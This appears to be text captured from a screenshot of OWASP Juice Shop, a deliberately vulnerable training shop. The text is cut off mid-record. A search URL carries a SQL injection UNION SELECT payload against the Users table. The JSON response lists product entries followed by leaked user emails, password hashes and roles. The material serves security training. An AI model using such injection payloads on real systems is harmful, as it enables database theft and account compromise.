 juice-shop.herokuapp.com/rest
OWASP Juice Shop
https://juice-shop.herokuapp.com/rest/products/search?q=%27))%20UNION%20SELECT%20username,email,password,role,deluxeToken,lastLoginIp,profileImage,totpSecret,id%20FROM%20Users--
Pretty-print
{
"id": 45,
"name": "OWASP Juice Shop LEGO™ Tower",
"description": "Want to host a Juice Shop CTF in style? Build \u003Ca href=\"https://github.com/OWASP/owasp-swag/blob/master/projects/juice-shop/lego/OWASP%20JuiceShop%20Pi-server%201.2.pdf\" target=\"_blank\"\u003Eyour own LEGO™ tower\u003C/a\u003E which
holds four Raspberry Pi 4 models with PoE HAT modules \u003Ca href=\"https://github.com/juice-shop/multi-juicer/blob/main/guides/raspberry-pi/raspberry-pi.md\" target=\"_blank\"\u003Erunning a MultiJuicer Kubernetes cluster\u003C/a\u003E! Wire to a switch and
connect to your network to have an out-of-the-box ready CTF up in no time!",
"price": 799,
"deluxePrice": 799,
"image": "lego_case.jpg",
"createdAt": "2025-09-10 16:12:44.583 +00:00",
"updatedAt": "2025-09-10 16:12:44.583 +00:00",
"deletedAt": null
},
{
"id": 46,
"name": "DSOMM & Juice Shop User Day Ticket",
"description": "You are going to the OWASP Global AppSec San Francisco 2024? \u003Ca href=\"https://www.eventbrite.com/e/owasp-global-appsec-san-francisco-2024-tickets-723699172707\" target=\"_blank\"\u003EGet a ticket*\u003C/a\u003E for this amazing side
event as well! Check the juice-packed agenda \u003Ca href=\"https://owasp.org/www-project-juice-shop/#div-userday2024\" target=\"_blank\"\u003Ehere\u003C/a\u003E for all the details!\u003Cbr /\u003E\u003Cbr /\u003E*=scroll down to \u003Cstrong\u003EElevate: DSOMM
and Juice Shop User Day (Sept. 25)\u003C/strong\u003E after clicking \u003Cem\u003EGet Tickets\u003C/em\u003E on Eventbrite. Ticket price set to only covers fees for room, AV, and catering throughout the day.",
"price": 55.2,
"deluxePrice": 55.2,
"image": "user_day_ticket.png",
"createdAt": "2025-09-10 16:12:44.583 +00:00",
"updatedAt": "2025-09-10 16:12:44.583 +00:00",
"deletedAt": "2025-09-10 16:12:44.973 +00:00"
},
{
"id": "",
"name": "J12934@juice-sh.op",
"description": "3c2abc04e4a6ea8f1327d0aae3714b7d",
"price": "admin",
"deluxePrice": "",
"image": "",
"createdAt": "assets/public/images/uploads/defaultAdmin.png",
"updatedAt": "",
"deletedAt": 9
},
{
"id": "",
"name": "accountant@juice-sh.op",
"description": "963e10f92a70b4b463220cb4c5d636dc",
"price": "accounting",
"deluxePrice": "",
"image": "123.456.789",
"createdAt": "assets/public/images/uploads/default.svg",
"updatedAt": "",
"deletedAt": 15
},
{
"id": "",
"name": "amy@juice-sh.op",
"description": "030f05e45e30710c3ad3c32f00de0473",
"price": "customer",
"deluxePrice": "",
"image": "",
"createdAt": "assets/public/images/uploads/default.svg",
"updatedAt": "",
"deletedAt": 11
},
{
"id": "",